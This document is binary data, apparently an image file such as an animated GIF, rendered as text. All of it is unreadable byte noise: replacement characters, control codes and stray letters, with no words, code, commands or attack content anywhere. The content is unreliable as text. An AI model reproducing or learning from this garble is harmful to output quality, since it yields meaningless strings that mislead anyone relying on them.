h1P�3W�L���a^�jюB��v�)8�_���"5�N����հ-LҤ�mY憴���?e�P��V��ZQ�*��"�E�9��0���ĉ�!�u���ŋS6���Ԣ٨�n[g��F�K�`��Q�X��_g|��V��y�E�tj|�ܛ� c��R�8�ԘF��4��,�`@�Z"	��R��xS*��E�"t�	��$��
.�_�(»EjL���'Ǒ	�,"/�΢�B�H�fX��g��i��*@��RBeƋ<���X*h��75Ȱ�5,�����%���a��X$����F�,����U{�R�\<��$���)�x)�.����L�n"p2.���2ձA,2=@ 5l 
����,���F�[���n�k��T辗H��)�HP�Y5� aF�>�1��8o�N@�8��ۅ��zEe��U8Ix5Ք���h��f21T�\�E�#.H��R��I�a��n���A�xT#?��&P�ދKL]���G2Qdg(�҂x)���k�Pakw	�ށ�@��-����%A��� y���I�e�����t��&v�
�����`�����ϳ� 
Ć�xF�؍�㐔l��&749ʼw�F���q�"��'lo���q������ٳ��3�5oq���E�I�Ow�Ν��qF����Q��pf�lJʐ��1�,�~��G�m�)"
;�=��E�`^�N��3��1��x�v'�W)D�A#��N�W}��w����B�}c	B~�i�����߱���~����w���ht�+�u@�F*T_�@����� ^QR��M��|��F�>�Q�X<V-�A�HeWߠam��!@	JR�3����.���7�G#�:��3�X&�P�C�G�Q�)�&  !� � , 	  |  � �	H��A"4H�G
��J�H��ŋ3T�1��E.z�f��5�4{�(ƣ,�\fiYo�ƛ8%��	r��,��,9qH��>�*���R�K�*,���BR�>m�1�N�JH)س
�Z�hGE3T���KUP�E���	U鐁f�e�s�W���*V,��@<
�mF�jxd�%_���=J�/��S�^ͺ5�T��u4|P!ŵL���h���/Vb'���*F|N��iV£K���٤io�.�9���@� ܵj�JϞz��}�.�N��}T�9jߎp��ZX��.X�@�d��@sC78�?4P�X4��U�cL���b�� $�hb�(�x�4��`�q� *΀g��-r*�$�L��@䐽��47�R�2p��!��,��R�Vf��Zv9\���_G���̀hZ`�{�BC0�X���B6����$���0Bl�V47�)d/D&z���&�'���ԡZ�u4c���[3*��p��`�頕/��{)��2�"��䬽�jk��ޚ�p]�]S�t�
+�ш�@IX������`0�X3g
$4��S�?�@���-R��/�Y��yf�.�U�Ӌ�5*˗���ZX)4Bp�X0�@L.��I�B�2�PC�?�D��4����/��J��)5/�@C���q�#�L���ܐr��Bhf֎4bH8�@4��À5.Xc��L�5�25Δ�g2-_�f��*V��5�WYhA���������`k(4�[�8�	I��?���I0�@��Y���u�9�?�6���AN#��}E��}��jA�.�,*�	�cM��P�]�ȍ@A. �i
m�@גD�ڠ����]#��
��;?��BV��,7(++O>3�7
}�
n� ���'1P.�����84n7\*4�0cG ��"�7TY�@����HA@���s��.P�e�� �s�x���t��n� ���a7`�b�!5���:�rF��?xM�B���SbpeSa�����{�5�<� X��u�ݤ��dB�P]���Q����T�.
y����@g=H�bj��F���غ��n��4���V�6������0���b��GfHń��+���o$�)
� 
@�� G���t��x�f-lMcQH�T��U�R�@��'�d����k��JV� 
���p���:Q ���\��>C�	.�@7��c%�4PZ��cU1�����Q�� z1 N#q-��s`3���L-�hp���AЂ4CΠ��q>��:�rӻ��_Dr�0K����ˠ&3�9�~:@�T����ބ���Mؔ��1�������@��/�5�,e0�H���|��G�i�*8 R
��1�zB��n��+]��
4�eȡ� ��L���Vm�k�dQ���,9�$Bڤ�����W��?8@�e����u��.h��.�Q��.!�	Qu*Ȣ.��E	I�C�f3��+���aW�����p�jW�������C���A
@: [�.�T�2��!p壋�Q��A!Y`
,��
֙&��-.@�Z����e�v�J^h�ѱ��岦a�d �G�p'F�l�׉���&f�*�v�0�IG�#lw�X]3��R�M����	bKX
Ӏ �@Ɠ^W�M"*S_�FL\���7H1�0g�Ia�,m��nAc�$���@���ԧ�QݲF ��E�H�����!��L.��<`0���ƶ�¸��d�P�W�fLc�l�g�
$@RKx��:��j��7���l���EGl��Fg e�Ns5B�((��KPfd� l��qnP�ҘδX�L���# eFM�R�z��d�2v���rB��i=
P�3�a�~b.��m&�iL����ݧ39L�"
Y��K:ә��Dڝ�+�y1�3���MF�$F`4"�-Z�hAxJ��Ⱥ'M�z?�מ�Z"fȢN�RO�R�a�$��t�@�Q�us���Ԛ>e���xp/������B��h�����+�@&(��N�8��o	��oJ[�3�D���O
�F41'�(n�*<� �`�����;U"��Zz�t3)�W���V�hX�`�
�1ж��޷���,�H���>ڲXuB����P�E�ÐE����`�$��/Ǹ�d	f,K�88��q�c�
������(�DC��A�4 ���@,�@���i8%��3��ƼW���̀�Dt��i�i��`��mq10�a'h�-dO]xd�w<��kQf�̨9���
�@��%z�M@d\�ò~f�QZ��B���B9�06+g/�cp��}��u�&��h@f��f�t�cW�Lە=b��?t7J�#>2_�R(��+��!{��w��v86y�6o�n=Wo�U]�dD� rGt#'r�0I�DP�3	�� �t��\�V6�s��<'o^؅<ȃ����!4.i�P���c�eB
1F�f����tː!Vf��X��KWWfC6C��A��4��p�Q�)�#	b�@�/r�\a�qn
@�V8�B(� ������؊���FB�b�Q�@@P\I@!�Q�
�P �Q<a�2��_Fw�l�fxf�g��;�]c���W����`�3z�!�Q<�@X(�-7���E�!P-U�\�-��0�"sgb�3%4s��B�����E��|��	a��G�HS��iS6���<aq��"Z'`
qhΐk0�k� �3	��aj���2I�m�v!�yP�,
P:�d7�H�pԈJL)� ���#!��b˅+�W`���\�x^�n��nf�`Ic�ˢ:8& �V>7'��=H�4s�2���\QF* +� 	�I Y��5�?��ƘW{2�G�=�nHCID�c�I�G� )�v}}�[ �_ 	 	���Mqe�tc��6���2=�I�AJD7�b�����.GZ��mR_ 0�@����v�u��f��gz��H� 'C�i4�24�e>�gR�b,���l��9��W�+pi�p��i��i�y��If$(ɔR�F��C�)
@DC6���ր���|��b}��V��A#��9��Z�% ��H��5s'sli`�sq�
FhD��)�@D�C�4�4��ΦQuk�%���~h�L�x��+ �v�6�L:��q������anbD���2�pA��||T ����i�#��6+�������hf��Z �f��4g$��C�)�v I �#����|�Q����u��8�F ���ɚ^�a	�&N��LT������q:�jAuC��"'��R� p��UF�@
p�[Yo蕍���L��c]�q�'(piF���so�ZD�7�8���#�h`�k�f�I�@�v� 	_Wiܰ� �����f��
1��qv����w��pA�|Y�a=�ڧ���a��3��˱:&o�* 1�� ��:�CJ?D�#4���}��9f"���+@#��;�EK��`����!�f�t��іY�>�	?�C66gs�/x��������{��)��ʤl�����̠`a:�˂�a}�f�x=�*�e�x6���Q��&���� ����ʬ�{��XR>�8� pv��/I�Ӱe�p��9�P�䁶���{��9c�ʃ�5l'�t�yl�O@D��L�cD�7��/�4r҂�0EVI��鳤*�\���Zi�ˤ��u������Q���eX��d�� sĵ.�X��:۞Pr�����3ۢ�"�-��-%vt[�1
�P �AR�R��	�F8c�"���J��Xd;<��(�� �>� #�v/Y;��@�'5/ٹ��L�;��j���kAF��p2^ &����8���)�_�K���ٜ��'Ji��#��0�LiܵiA���ˠ=�va���c�� ��+��K�٧���w|�!�[��gf�U":�>wBg	
��<��dD��Q��{Ĥ:�K��!|��I��yǀ�hu[��R�eXA��
� ����Q��C��/��BA��� ������,����t�������y���a�FRĆl��L�so���}T��a�����(1��hPŋ#0�%��X%w��~6W�q�W�Oړ&����2��C|��x�,�@� �	�k� 	�h�&��q�#1=����kf�`pa���h�`M���	s�����_��L<�2�-��)��<�����k��������늩E���Ӱ�����������\�[ի��X͚���-�P?�v� ��위؅�ȷz)=��!Y���L/��1�ɚ�׋˚9�;�����`zϞ"�h���LV��B�
���7QF���;ՒP+�ٜ����P�]�\͐
	�<��p�,o��AHM�u�n �L=���gɊɗg��������܃
ԇ�s�V�	fX�S�z˨�Ԓ������%p	�]�s���p������}	U��+��8V wF#$,c;8�-�ڎ�ѨPԯ5�p�F��ֺ���b&�2m5M�4�ɱKհ��pt�s�`gج��%�R(��a�/� ڣ����e�&�y��k�4�6^�8~�}�hY�+�P��-�M+��6Fc�L]V� ���ۍz�� ,�V~�Xn�}Z�?{	I����)҉v�KR��uo���|z%fŭ�t��v^�x.��!1��[y��l��LlRJ��W��V��a�R���>�����犡 ]�%0wo�v���Ax�J괅���	c�\9ѡ{�(I#�>�fB�^�.뱞ݰ>�~V����^�;)�(�f�x����t����"b�N�qF�Nx���Ā���p=�S��c��~����rx�<~���8���^�n^T� � �!����o�
����
o� �q��Ѧ�І���ʽ�?n�
�1�%_�P��},��]�e�x���4R!6�H9OQN{`4rHp�<s���.V�1r>oBJ��D/�QOE�H�HOo/����^?�����:�w1�d�P��zE`Eo�s/�p/�r`q�q�t�E�
A�,]{v@d���$04)E0d06�j ���E�0�A6p�"
��za ��*��)��
��=�/��������0W�d�g"�@	��@�2B�S$`�����@�԰%D#������!+�!����(Q0��! �$j���
E �p�P!�8��B6�� "�_��-���׮�jd�/0���i��/Z�� �UqQg���rV��ʔ0k�X�Ģ�^���&�G9eI���E�-B��WE�Q��(��T�Q�MDq��]
N�8���hj�2��2��ZєE�[�eܻ�0\4�a�kv��j�WqU�gG�V5��L{�-d ¢N�A��7��Ȭ�WdWEja��Q�����D"e��n�-�q�Eů��"��Du�����T=��J�E$(;�t�c��	�����05A�>�i�b�1���ƅʜ�^ȋ�u<F��m�35R�o?;�)�X
#���J��������g��ʂ���E0X#�2� ̦E��J���yO�]�l��I�'��q���r{	�w4pTJ���@�"��p���zN���R��@�q)I!�+B˱��*�����@�8k�(**���ci�Z���N�hf�hPI�c�J�(��Ǿ
����A)�7�\����^aM�д�h`����dH�zu�+��BJ�)%cԊ4������ox��҅n�"�vT�̨ ��"��tY�Ď0��g�h~](�(�$!�䌱S)y(�Z9�V��B̥Wv=5����<Y��C�����Ș&,O52�5��ݕWT}�e�^!���Z�6=�RƜ�
2�����2�.<a�ě霂����X�e�b����]��!ܾ-��\D�� ��Z�uB�:�ԧ�D�eߚ���1���QQ��i�<� ���%&�a��YHG�ĭh'�K	u	ʶ"*ڥ��T+���g�(����{!�xD22�&��&�oe̤m_�V�r�v�=�&A���(!;f���D�BY�]l�n�J�^��º���E��#
�}�8EeRmY[z��&T��{l7�-"���@q�٤6�jR�r��E�.b���4��~<zit8��v%��#��������X �C������� �qA�xcIT���G��!��S��oD�&�;!5D�j�E���詭s��6F�f*B��t�rD�$���J$h%8�2S����)jP#C���F��8�(.ʀU �ѳ^�@�I ^�� �cG1�J�6sG�De'�DR�Ǆx�rِO��tс$P�Fb�E��a%ty^آW�\�*���J�%!Y;H<b�aD$��r���C���(�o�ȢFh��Q.��A�Ɋd��"c3��=]m�������r|�RB�@�G���&�_B&�;��+�I�8&��o��6��]�!�0���w��8�L�M��Q�/������
-"
�]cW�@,4
��?��;�"�Y�(E�9����x����B�P��T�[iK]�R�9P����^z�]-�(��N}z��	7��M��W���CiR�q��ɲ{.-�QqZ�7��Y�a�	%C}5v<U�(j���VU��F[�Q�t��Ϩ�#����uC�G=b�׊���Y�[7؅��F=��,��xk-YL){Y�fV�r�lg= !�	 � ,  � �  � �	H���� @\Ȱ�Ç#J��0�ŋf���5C�I��Ņ	b\i�U�!��y4d�D4��XhQ!��^�ʲ�Ȍ3*�HtQ���
�J��ш)�R����G	]z�)ײ����C� ��%��P�Gd�6D��.�,P	�ώ�@v��I�C1�(O�����/D�}�fi6��������iT��(Ո(r����.A�n�	P!@7o߽w�-8?V<F!T�6o`��h8`PK`�Tt�7���~���7�@�O�_�~p�(�͗%� �Z4\XC`!I����"�?�P3M���3�u7+��H3�}�Yd����`��7�5��O��M2'��L/м�A����w�T$�@��P��<��c�@�($�"X3�1W_Q�X �5�x��"�r�5A��?���"�(4�p�L*�4
����L2��ig�xީg�|&�3��|$a��g�@I����g�x	�@7�S���Bd/,r:�`���@�Q�����j����j����"��Aؕ�!e��gO��?[XK\&1���L�l/�$Ki4�b�J�bj_����`J�V\-���*:Я:S5�X��MZ�@��@��0(�a�rV���)0�l�A��R�`7zW�<���M�@
$a�DCM4����i$���"*
,g*Ӽp�4�l��5���B̾`$*�Vf� Y-��?���5�C��$�5�@�`4�ۥA/:�?�2�B�uf����sڂ�2���Kա���F�Ԯ����	7��	Ip0�xhM�u�QR�����S]3�%4w�{�y���"�?�z�%I5��1��PBiB�%n��  ��.�?�DsC��:;��5�\�M�Po}a�Y��ɢ�@v�~�m���?X��2�7��3�pp,�Qz�y4�Hi���p��J�(�2�������Fh	�#UW^A����y�����kX�D��A,0g(Z!��?^��"]��d�B���i�?��-��$1 ˣ�����8���(�.hڱ4�8��K~ʡ�$�n�!���ݮ���,�$AY��q�q � �C����,c)oL���^"��ōS�r G����qId���PA���BEh׾D��Q���%�^���"V��V��l9$ȩbY=�ɕ�,�BrA���b�p�	.p��,Q �#���>(�g?��Z��dA�rQhK(
�M%p� ��f(��:Y����* ?
��p~S ��F�Ƃ�N(H"����hD�v�"��၂��I�@��
���p@u�A"�fg����θpPmI/���Zs���(�	D�b�P�L�FS@}&���Dr�.0�L�,�Ɛ C(���?�iɃ���	L���N�oRM������3H�����e��d	�^�@gj�����@$�p�N�(y�� h�X�f>�?��F��N�T@y!]�NɢC�%�� �+�Pj��ɐe$��$�iQ��]���$�2*2�������������!�܌gp�e�v H��%<
d�I��%�>f��iפ$k�yA�k۳��o�D'Ā�q�[d`?�k�Ľ�d_a���e�ܡ&�TH2Y�t*D^�J�";UI���%V����Ͻ�-H���1���0����Kmu)�T8 �0>kY�J���n��S\kF�}E�"j\�p��	�w!��	b�5Dv�[P�x��Zy�XV����,?�+iX��1,�[��"���+�A	,����$"{"d�5�݊� �(��$X�<�QT𣑏<o$/��2��e�?F@�%��e��:U����]	D[�GjvN���,u�Xvj����[�"���>[Z4�Q�Eyf݊�}I˾$����� A�@d�YP�(~�jC[��
���g[;�MtHt��`$G>W��Ln�З ����Cdn�%CA�� ����n�����Z��!bl���sxaE� �f4�<�8]A�U�BMg��
�����{�I�3�(xA$`	:d(h^E�VԌ �*��L�\	#�V�E��ކ������ ����#�ǰi�d�&}'T�3����;� �&�{'���\���&Q濲80�K	8� 9W-��&�yw�V�x4h��Ì�`��,��[�	&�пr�`������s�Q�}����鲙 d���6�B6[0�B�YMB�Z!�q v��%����%(�AVp��{ &�@	xW�ըDP�B���e,�ЀI�}����?��'�	^�_9c�n��|Yn�a���@��ו�b��wE�0'��,��3�Qy&Kw�'�wdG�+(�^sa	0f0* �}!RM�w�w�b7���~zAn��"	�pzU�n,w��r쳃�%z �:.��S[�U��� ��s�!%.X<�`d0�rõn�Y�U���s��*0�8�B��%(�+c7|��@Oh,HX�%p����4
�|���8��H���u4;A
f�W��4�?�M��xe!��M����N��8Nh�5\p	>�
�  0
c��� �7�0faq�-�����BS1�kB�� ���e6F�9�a!��$ �@�Y�EQ���F|�
s�IR-��`��\���c ��� 5&Q>6>ݘT�C�ۑ�SH��D��P� X�;U�7��@�yР�I0�,f+�&(��L(p	���*ْ)��+`0	�/�*�����g������EN�tXTs�\�%�R{s"�#r�*(Eca%� Y�� 	n�����1�aY�`y�F6��C�s8��P xE1/9~X /d�(�&d���@ ]��9�h!�c�]1�xB9x7%gH�Q5s�"^2W�5��
Y1!1�])	������2(������� �X��j�C�ӎ�o��Sò�C,��G I�%yV�x ����F9��+�X��ؙ�Е�id7��id����	�<�q�2�T͈4�2� ӱ��x��4�� � -m'�	!w"E����|�W�|P����:�*}x���ZL�� �4�/1~I"�QN�I%�1\АIΓ}�!\q�ΰ��ãX(��=���F�x#�EH��p��pqDn@FI��"D�;��I��;�O���Q�)��2��%���p*�q�Z�8��e��0��@|�Ad�$�%�VUFr/ŲU�:?T�"iR�'B&	H��C' [�Tչ�`9~�@#�Y��t;ǵ�3;�R����I��HQ"����1�V��Yf��-G `|�^�)��IZ8��0N�Ep��Dy�����9�P��":B�pV���y"Dg1Dz�U؅�I���^�ju�X�d+ljUo�V�\���$E�sL�g�@����#��:���ʅA��I���^���R����b����T<&�T%�"E�3E�Y�I t��5Z>1D
��ѕ�� B;�D[�#�|tF��J�?�;n���$H�>�TEH�H<���u�{e����>��	yPp�'��@!�hl��i� �:8 ���8�9WwcS��1\�j�Թ+@�����0���|���'�P+����0�O�@G�4�1��"��(��@��z��Z�{X��#� ֪���
�6��;�u;P�G�U��%S=y+���B���k�^��^	��9�k�A�L ��v;�䎦E;����T�a.�P���9��ۺXY���˝^���ɱ=h�˱����T��\ԊD��;��RyDU�Z��D5Tj�Q�л��;��� ��)�8I£׽���@"���uz�u����@�
o!����; ���!I���i����nf_��P^�� }���>����g���2�5�� ��Ald˳g˅���l�����ud�+q}�ƀ�����O��k���C
PC��R
�O���k��]QI�l��9s�6w�ɪu�h� i9;���(� ��D�F��gQB8Q�;��
�a�8g<�i���:��L������1�`胬�U\P����=����8I�-�	�g�D�g;����������8�t�S\~�Ap$�k���TշZ�A�qͅ+���\���z	]���͒��nV����VM*����$z�|�N�p�5;���;��v�[���sh��;�H�1h�p�;e@���#q�\;(��|����`�ղYZ͂q�9k,-=`�X�#�'<�+��'����s&T+��A9P#�������Gb�	�$�σ2�kɖL�ؖ|��yd4��gaܡAM?ϤE1��L��(� �GQo&��QyfL7�4=�Һ��,ΥIg+��R�;Aq�;�}�Qp��̄��I`%�� R�Q0��EE<`����э����ϭ��i�4�
��f���)�>�% ����zsƅ�=X����8���ȝѳ!	lp���|�w����[h�H�.�<0̩g�λ���V\еZ�4;P5�'�K'�Ѯ��/-��׃�ר�am����ر)��v
��U�U}��!��t�))������]�F^��	�0�@~�Sq� RN)�p�bI������0�O(pkŝ+ x��B^ɂ��B��1�r���s����A�A(� .?�;�'fʿ]U8��:.T��:�X)�h;�^�~�N�r���I��_��\x�$�л���@s���F����=��9n����ڸ����͚.λ<s�N��	ST���M��:�[|���!��fΰ�`��}�֞�ؾ��.�'0��ĥ����a��������E��;;& �veNc�A,��n���˿�� ���+�f͸�Y���������^ ���
���]'!��~� ��;�"_�$�&o�J@����m7�S
0�ZM�7�7��Z��=O��I����H�Q�7�8��I����]Q2�X��q�=Q����C/�� �`4_�[0o��Y�������yQp��p�K��y��|��~�{���QY���#���M���# ���ܓ��]���n�� �����	H�{e!�i��(�?����J���@�\��f�Ua=������:�/AT��E��������C���_�q�����/�X���B���_��?��ph�Ox}�fTE`�_yU�B�v�Y �	(�@�*�虌g
A,�3��G�E���+;�F2���A+G�d��_!�QC&��Ȩ�S�F�$|J����:�f5���̌�0���qV�ٿ�	Ӣ�hV�?�#P),&�ˆ
�5˃!^7)�+�f��_�)TS�kC5A�)�4��H���lڮ�X�t4�"�Ū��v�k�|Y-��%Z��Y������mFZH1PdĔ'$���"5˕'��9��"��a�6�;5�������YX����fvp{����}��܃$����~��S��Ò�Eŀ���d�� LA-�*�������F��RF��(J�"�~�E������ZF��AZ1F��CFT�:蕄b(o��
c�Sț@r�N���@Ro����x�l�0����Ʈ���g,g��o���39�i7�D�����������P΁&�$A��0,�b�_&����R!�+0�q�K��l�N����H�4!��!��Ax������?s�8Ȏ��r,'J'��r�A4�4�Mհ�'5�=��*��J�	C8����4z������+��4d�hP�KR�~��G�^9�(�T\��4]�9u�iN���]�;H`��!݄����}qt��"�M��¨��Z�6��*���Ĺ��L�I�+"�c�<|'ôɗ�L��t �Gb��]��s��x�~�B� ������z5Ȕ�1×�e�_+�F��ԴE	V��E��6!=�2�z��Z'�zC���ri��Bű�t�ŘyT�O��:.�iԀ�����H
��C�f~��nh�1�f��`��������ZJ��?�
��� ���r����%�0��B�%z����0<��I5��0BJ��Q�<���B����w�,z�,B�FH����Rtko��2��NV�8�Ie\6bZ���3��K+@*��=]Ejk�sI@���8�(YD �`�@4�^��	��!���'�0]e�d�ԍLڋ\�Z�1�����m��m�E�c����NQ���q�28�a�\����@<�,)���S�z�P�����ts�	Ʌ��e��] �ե��-L��K�h|d�c�o�ba#�-�x&u���F��0���K��D��':��VdFN#:�SbB5��������n�P
|I�S<kh��^��&5E�h)��`�z�g�Sl��� (]���|���(����<�x�f>QN6O:�M/Q( �2�h#6�0���6rDE��V�"��j}|�fy4�F�1QC�"���m�B����L���C���4b�m��w��K4�\p.��|j����%�g��S)ăjO)) �LBJ�h�Q�����P4|�"\ٔ�1S.���,�Fe�Eδ�P�2`�c�/��ֱeteUʗ�ИJNd�G+3|5Cd�x��`��?�h*�I�\c�0�F��#�$!�����~6��-	2z�z�җ���%X� �R�H�`B�LaF�[�a�LL)����:u�{����N�_2TB��Q��s��YUv���.y�;Mș�U/�&^�&/��Uo}��5l�w���kߚ�׼���z�[����8����+��r���{���Q�B��G�+K�a���=�$ث�+6�B`���^��{c�c��l�2�g<�]HW�cd�!��> !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓA����ˉ+c�<(s�(k6>{ɓ`͟*��%J�(��Y��XSlٰI�J.��Y���ʵ�ʞ���2˚c��ͺz5۳Bd��P�]�Y�R��h�ݿ_���(��X����"���>jLY���v
���ՈQ2��A�t�T��敆�o�@�F-�-���طk�;Pˡ;G�*���;�Je��R1�Y���<�خ���ݿ����ݷ������m�ŀ��8O?q�p��?���������X1e�Y `���lF`�)��/�L�!��DS���tUH���� 3�$S*�Ec��7Z��fō�0�$#䐲$#44L��4��!W$pF/PYA�/\i%�Zf��S*�Ys1�T��Dc��X��f)ʇ�?�@�v�	M/���f-4����@�k2-��E6j䣎F
餑ސ�g1���i^�5h�J����y�zC��K/G6���*e`-/�r����믾찰ҰY��)5�y���n#e0uڙ��v���|���p�$!*���ꞽ����{�f�\�J5-2�5Z�慡
G��ԙ���BS��ɼ �4���1�\}�k����ڋ��4�,�* �3�	m�I��5,Ss-����1�8��;���V+�&�� t�B� �F}������,���pqe��(r�9S5z��ZoF�5d[@É�L�7dH��7;Lf���r����7����,�;�J{U�$����	�S���)��8Z��Iԉg�4`����M�N��.7M��&L��n�
�9pA��� �^[��}��xcxZ�̛�������$�g��Y3�WO�v,n6�ۯ���c
�IXɔ�	,�����!5�����X�f�w������S ��B!��B��*���>��O�x0:# Ӂ�2 	[fi���+���5kd���<`��#f�z**(�����d�mfk��M�
a�zD��UfA+lp�nǾ������x7��������V�L,��ߪ�%?��3]y1�!bpd-x���@�Π���G�;����#�QO7�*,8��pĊ�9#��ő�E��Ffa�YÔ��|�
����]�`iE:K��Ƶ�5��bc����4X�L@�U\^QG[�ш!�4Ji�iJC&�P`-����-��K�p��r��lI�S�6���C ���<�)2TT@�ӕ����c��dOM�(�P�"�t�4NI��~�b,�G�h8�n@�\`P���	(D��Y�x�0�q#h�l��Y�P�6��\2L� �HGb8Ӡ���JTiC�}L,)�>�q�
��<�/��Moy��42g|�c3�߼w��z+A�OZP[�u"?��\�qFd9��2������&h%YA�M,���8@�	�^�&��ʶ�������f����!0UBD\�5�a�i�'�}L���.PT�@q��ը2z�ۍ�� .p��9M#O�K�u�1���b��?�#W�5"��)���"}|�2�7Ep����Dc�>B>+	NJr�1�lq��l�~o�_v�^�BFu�z]��u�1�X���[�ׯ��8 ^�2U�%�;��0��Z3��2F���W�t��.xZ��!s��.~ZW���h���>4��@��J����m,w�f�µcX���=9�����.��1A.�iڃJd���EL� �����-0X��q�!9Px�π�\�w��x�a>8��C��w�ĻR��n��p��m�k,��[�"�+AS4nAjR��AN	��`
0���b�F�f�Pc�ε�w�k&iyO/���g��Ÿ��M�iA�N9���u��[T�3% ��  �����e��#PL��ⷞ92&�.�!�9<ڤ6��I-dT�9%���o���7��&�B%�!wrrŭd*{�I�L�o�"���w��}Ԙ$��(�(
��~µx�7�I��V���@����,���<Ѕ�s��<p�/>���	�F'� k�v���7�g�Z��k8�(5��}�ͬZڤF;�����2�M��]�J��r�B
go�&["����mQAdo���	\K�����f�T���]� @���������S�uy˸�+E*\��R��36��]�K��7u���̈́��5�+X�V�x%��Frv���$��E��.�N����:�W2�9��dG��38@f��&`F�ׯ��V�OJؙ0�@:YȂ8��Fw�P��h�S�V�W҇�'}��}��5��z�V ����z�5(�{��U͠Ƿ��5԰2R�s_ '�Y�jE� `>%}[wZ�}�փ[�l�}�W{pmg�v��϶o@3�1Z1ac5�RH�S���=��n^7 �0 � �bz�5z���Ɔ� ��&	��o�� �`��z@v؇0{?��`��a:��f�T6�@%2L�$����pe1�sT�����G9�S��i�������&��@�
�������x�֊�x~�~>�	��"1Q��<�b��0�#b|B(x��PbX4�S��S$��g����ָi��i1�&�0���o�&�(��w�8�j�j�e	�[ I5�R<��TVq>D
\�
jU����=����<8���5������C��C(�C(m��`g�j���c�0�6ʳ->��]��Sш�0i�2������X#��g�����8�:������Xj`	%�-�}r?KV�a4�v20��* |C��X}�v}�x���}@����� ��� �Cy�mٖ�/*�(���4@<�T-S&$7 S�ai^7
�H�wh������n�%�m�c	�xor����� `^����ٙ�����U57�BY3�)#��CF�s����@p|� �[�}X�a����]?�8�� 
�UV� v
.�� �fQ��K2��T��>U;�j������� á +����
��5[�R���&�{TZـ�ٛ��H�wra�]ҶxV�(h�E��;��ѠZ�z���03�Y@�*���ك�i��	���@+hBn����G�3#&��d�sm(T6��j30}��V*��ן9h��ǉ�fΉ
PR:�T�gR�g�g~�&mPX^�_�*�Ʊ�d2���B"�h%�<e�+v�$ڃݹ�3i�@8.ΰ' _ ��J��Z�CI��@������*WOR�T ^IVU(��ң�3�>�9��?1��؟;���	��  	�*���B�v�Zj�J�ː�.hW#�Ag�m����&Ċ#��9A"$�r?�`|��=�
���	�k`��Ъ�*�*�n���ږ���2�1�� �v��2<��-e�鴈��Q�D�Qz3����`)o�!��@ k��*	���ߺ����U��q
��p�Y�Q���66��$NBP���BD	i����i��j��J�@�Rz	����7{�jWj���7�gSZO�Ie%@JK��c�	׶E�3� �m�:�`�`*C�(��د/��YW-��j���x%�����p��A ��]R�p��Qp)Uk!.�_� VkU�Bv7�d�KʛҚ�*�ۇ `�g���J{Y�\j��b+7�^L�^ �;��1U+<�@(
�KA"�I+� o�Pz<����i���J���j�YjZ
gz{D;�fW	B6Q��55RR�r"�`R8B({-��������x:���< z��������玛1�6!'�gs8�d� HJ�	O�;��Nk�?�(I��h��x��X�)��	Q�

�����;vX u�3���@�[I`P���& \��,\<[���U��iG-��z
|��_ЪFL ܚ��Ĥ&�L�vF�(I7¡ �����J6h�����99� �ɯ]� �w����8��%���)�ƹr� w��m�j!,Dg�
��^K�m��;��E^C<��c���C��w�.�����OT�ي�t;S�Fj��{ |	d�W��u�>��]T�m�dr��u��j��ˉ��n��F,	l0�4K�`*�`�h����� �a�y�
���a�;�:,�:
@+(˕=,�@\�l[�|�����9������|�Za9J���>/�dlv���le�ԧ�_�}5�i�l�����
�ŋ�p�}��f��%H��0X���T!�9�c9��?��=8r���5Y�eJ��|�H<����
�����L�+��a��%g5�>z%[�E�H]ܔ��U+톾�i����ڙ�/��۪+��%���RHRj� ��6A�6�v8��F�>���� �ý�ʄ"��K��ғ+�/M�2M ������S�uV5aE�W|Ua�~o�D�;�2X��)�1-o�`Z�Wա]}�z�6�|
�ɭz	(��(���=۴=�h'�jmWuH~�yA�W&� k;�*N2��#�<I�fZ<�i� �2���L�2�'��ڝ�������p�'��@ʀ�vk�( �pfJ���vM��#eH%��3$�ո П핎�����\�1��	��}���� z�grf�I2�]����>?���^��_�׀7�**تӅ]�.N /^�4���J�R�(C<p��`�������kr)Om�V�����ߢ]�[��*��2-	ܰV~�X���[��T~�ޠhjնWK� ��|E��݄ȗ�*!�΍ұP�2����8�~�_���΄�I�ni���u��ץ�H��z�Xsm�W���D�Q��H~}�͆���(�2� �`��-��8��J��-�Э����Vπ<p�v�o�p�� q�WƝ���8�硚f�`ZV�ix���V	C��}�	����S�u�
`�� �)�k�]��k��\2��á��F��U��.o���^ج�ப��J !�v�	�p��u��	�����W��8��MǾrt��˞�x�� ��5��e���(���~��ڪ��!�\�̖�w�\�饷���s.����J{���k���=\�������/ !(�>''�v�ސ�G�^���:����i�� �7
[�z��v�@�v��u_�� ���0�c�uH{� �6�{����W����J����/Е�ߤ��M+�ix�q?��	��/�����J +�K�v�JOt��.���ў���u� (`��D�s��ho�j��H�um6�T����,�˯��*�+p)	R���K��z�(�y�c�IaUt��������-�o�pX#����.����S��[�H����$H�$��[	�b�@BBn	�Q`F�٭e�-�h��	�,3� A4�v@��._�^�|���M�9q��œg� R5$P��Q�I�.E*��Snr{�РA	�2d�0�ת1j�p���#�^@�*J�=q͝ӗN�:���������0%\�i��O�*��A�oQ���aD̷"f��l��jE�4�V%�4龬���?��x�	����_�&��wo࿅^���
K"�\�
g��
���W��3�]v���訲��K��k�|�
*���K%Vȧ?�~}�����OAOe�P((2n(���P)a3n�ᆙ�hB�B��$Jr��f�c	���+&���E��d[$�( t�Ec��2~�c( P` �b�Q��G�!���T�H&��AD*�*���-(��K0a, �@
�r��2L6C%�B���J�d��D�����(�O?���A%TPDU���xX�,XY�2�Z)�I���GY�s.^�
�J:q�-�Qq�BJ�Y��Q^]$VXe�uV[s�u�E\e�Q���F�Ȣӕf�"R��Yg�}��i����,au^��]P�ԝ�<$~Uw]v�u�]x�U7�__)$Tro�/z���_�X�Ep��&^�Dv`�v�a
9���Xb�3ָމ�wc���"�Bb�+YYSVy�mU^w��E�`^
�r�"�d�A����"��َ".n9g�{���Br�A�G�*B 5����j���ZVNa��ai���W�9_�k+B2��En�Pc�AX�1��o2XI{۷�`�`���֓�^icjq�r�/�<s�I`iT6��l�Ԩ|sH���~䗿a�]v2��2�vݽq����E�ā��ex&�B�\��k��K�἖߳��z�Wz�`�Ax��w7�����ݧ�wש�F~��W��h�X��ȃ��eDs�ka@�%����Hde����$ƶ�����d'�7��e���fB2�m�0���RC�C�2���g��d  �攁�^.� �\��D˅�t��^Q��LJv0��`2��EH�v獞��Sa�q������C��F������p�x��Y�s���J�
